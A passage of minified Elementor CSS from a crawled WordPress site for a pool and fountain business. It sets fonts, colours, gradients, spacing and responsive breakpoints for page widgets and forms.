.elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-d40edcf{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-2f27b2c8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-12184bbc{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-943647c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-943647c:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-943647c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(171deg, #4F80AF 50%, #14406B 100%);}.elementor-43 .elementor-element.elementor-element-943647c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-43 .elementor-element.elementor-element-943647c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-eac3d4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-43 .elementor-element.elementor-element-c1e28c2{text-align:center;color:#FFFFFF;font-family:"Nunito", Sans-serif;font-size:14px;font-weight:100;letter-spacing:0.5px;z-index:1;}.elementor-43 .elementor-element.elementor-element-c1e28c2 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-43 .elementor-element.elementor-element-92ac155{text-align:left;color:#4F80AF;font-family:"Nunito", Sans-serif;font-size:1px;font-weight:100;letter-spacing:0.5px;}.elementor-43 .elementor-element.elementor-element-92ac155 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0% 0% 0% 0%;}@media(max-width:1366px){.elementor-43 .elementor-element.elementor-element-5d11c24f .elementor-heading-title{font-size:15px;}.elementor-43 .elementor-element.elementor-element-c1e28c2{font-size:15px;}.elementor-43 .elementor-element.elementor-element-92ac155{font-size:15px;}}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-46f22731{padding:10px 20px 10px 20px;}.elementor-43 .elementor-element.elementor-element-232d3328{padding:25px 20px 0px 20px;}.elementor-43 .elementor-element.elementor-element-23066eb2 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-943647c{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-46f22731{padding:1px 1px 1px 1px;}.elementor-43 .elementor-element.elementor-element-5d11c24f .elementor-heading-title{line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-shape-top svg{width:calc(201% + 1.3px);height:12px;}.elementor-43 .elementor-element.elementor-element-232d3328{padding:25px 25px 0px 25px;}.elementor-43 .elementor-element.elementor-element-23066eb2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7aa1bde4 img{width:80px;}.elementor-43 .elementor-element.elementor-element-1eea00cd{width:50%;}.elementor-43 .elementor-element.elementor-element-3f6d8ff7{width:50%;}.elementor-43 .elementor-element.elementor-element-3f6d8ff7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-12f50b35{width:50%;}.elementor-43 .elementor-element.elementor-element-12f50b35 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-943647c{padding:1px 1px 1px 1px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-23066eb2{width:27.28%;}.elementor-43 .elementor-element.elementor-element-1eea00cd{width:23.368%;}.elementor-43 .elementor-element.elementor-element-3f6d8ff7{width:29.352%;}.elementor-43 .elementor-element.elementor-element-12f50b35{width:19.92%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-23066eb2{width:100%;}.elementor-43 .elementor-element.elementor-element-1eea00cd{width:25%;}.elementor-43 .elementor-element.elementor-element-3f6d8ff7{width:25%;}.elementor-43 .elementor-element.elementor-element-12f50b35{width:25%;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-403.css?ver=1741890706
body_size: 2377
content:
.elementor-403 .elementor-element.elementor-element-403728d{padding:0% 0% 0% 0%;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-403 .elementor-element.elementor-element-eb0d092{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item > a{font-family:"Oxygen", Sans-serif;font-size:17px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-403 .elementor-element.elementor-element-1269e19{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-b7996f8 .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:30px;font-weight:600;}.woocommerce .elementor-403 .elementor-element.elementor-element-8c84ec8 .woocommerce-product-details__short-description{font-family:"Oxygen", Sans-serif;font-weight:200;}.elementor-403 .elementor-element.elementor-element-55c93d3 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#006EB8;border-radius:5px 5px 5px 5px;}.elementor-403 .elementor-element.elementor-element-4585b28{color:#000000;font-family:"Oxygen", Sans-serif;font-size:20px;font-weight:200;}.elementor-403 .elementor-element.elementor-element-4585b28 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-f366d5e .elementor-heading-title{color:#000000;font-family:"Nunito", Sans-serif;font-weight:700;}.elementor-403 .elementor-element.elementor-element-9c4e998:not(.elementor-motion-effects-element-type-background), .elementor-403 .elementor-element.elementor-element-9c4e998 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-9c4e998{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1% 5% 1% 5%;}.elementor-403 .elementor-element.elementor-element-9c4e998 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-09cc6ca{text-align:center;}.elementor-403 .elementor-element.elementor-element-09cc6ca .elementor-heading-title{color:#FFFFFF;font-family:"Oxygen", Sans-serif;font-size:22px;font-weight:300;line-height:26px;letter-spacing:0.2px;}.elementor-403 .elementor-element.elementor-element-09cc6ca > .elementor-widget-container{margin:0% 5% 0% 5%;}.elementor-403 .elementor-element.elementor-element-7d7e38e{--divider-border-style:solid;--divider-color:#9FAEB7;--divider-border-width:3.2px;}.elementor-403 .elementor-element.elementor-element-7d7e38e .elementor-divider-separator{width:24%;margin:0 auto;margin-center:0;}.elementor-403 .elementor-element.elementor-element-7d7e38e .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group > label, .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-subgroup label{color:#000000;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group > label{font-family:"Oxygen", Sans-serif;font-weight:400;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-type-html{padding-bottom:0px;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group .elementor-field, .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-subgroup label{font-family:"Oxygen", Sans-serif;font-weight:400;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:10px 0px 10px 0px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:10px 0px 10px 0px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button{font-family:"Oxygen", Sans-serif;font-weight:500;}.elementor-403 .elementor-element.elementor-element-56a8444 .e-form__buttons__wrapper__button-next{background-color:#176496;color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button[type="submit"]{background-color:#176496;color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .e-form__buttons__wrapper__button-previous{background-color:#61CE70;color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-403 .elementor-element.elementor-element-56a8444 > .elementor-widget-container{margin:0% 20% 0% 20%;}.elementor-403 .elementor-element.elementor-element-587dbc6{margin-top:0px;margin-bottom:0px;padding:5% 5% 5% 5%;}.elementor-403 .elementor-element.elementor-element-d47c0cd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF45 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-baac521 .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:800;}.elementor-403 .elementor-element.elementor-element-950cf49.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-950cf49.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-950cf49.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-ae1c3d0.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-ae1c3d0.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-ae1c3d0.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-25141e3{padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-afe2038 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-stacked .elementor-icon{background-color:#16669C;}.elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-default .elementor-icon{color:#16669C;border-color:#16669C;}.elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-default .elementor-icon svg{fill:#16669C;}.elementor-403 .elementor-element.elementor-element-afe2038 .elementor-icon{font-size:32px;}.elementor-403 .elementor-element.elementor-element-afe2038 .elementor-icon svg{height:32px;}.elementor-403 .elementor-element.elementor-element-9d948af > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-9d948af > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-9d948af > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-9d948af > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-9d948af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-cd548bf .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-stacked .elementor-icon{background-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-default .elementor-icon{color:#3BA54C;border-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-default .elementor-icon svg{fill:#3BA54C;}.elementor-403 .elementor-element.elementor-element-cd548bf .elementor-icon{font-size:31px;}.elementor-403 .elementor-element.elementor-element-cd548bf .elementor-icon svg{height:31px;}.elementor-403 .elementor-element.elementor-element-218580e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-403 .elementor-element.elementor-element-218580e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF45 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-218580e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-403 .elementor-element.elementor-element-218580e > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-218580e > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-218580e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-403 .elementor-element.elementor-element-218580e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-a990808 .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:800;}.elementor-403 .elementor-element.elementor-element-8fcd51d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-8fcd51d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-8fcd51d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-b1d1692.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-b1d1692.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-b1d1692.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-3861940{padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-a3e8169 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-stacked .elementor-icon{background-color:#16669C;}.elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-default .elementor-icon{color:#16669C;border-color:#16669C;}.elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-default .elementor-icon svg{fill:#16669C;}.elementor-403 .elementor-element.elementor-element-a3e8169 .elementor-icon{font-size:32px;}.elementor-403 .elementor-element.elementor-element-a3e8169 .elementor-icon svg{height:32px;}.elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-bd693b2 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-stacked .elementor-icon{background-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-default .elementor-icon{color:#3BA54C;border-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-default .elementor-icon svg{fill:#3BA54C;}.elementor-403 .elementor-element.elementor-element-bd693b2 .elementor-icon{font-size:31px;}.elementor-403 .elementor-element.elementor-element-bd693b2 .elementor-icon svg{height:31px;}.elementor-403 .elementor-element.elementor-element-012e486:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-403 .elementor-element.elementor-element-012e486 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF45 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-012e486 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-403 .elementor-element.elementor-element-012e486 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-012e486 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-012e486 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-403 .elementor-element.elementor-element-012e486 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-e6c05ef .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:800;}.elementor-403 .elementor-element.elementor-element-5c53804.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-5c53804.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-5c53804.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-2b4f712.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-2b4f712.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-2b4f712.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-e713232{padding:0px 0px 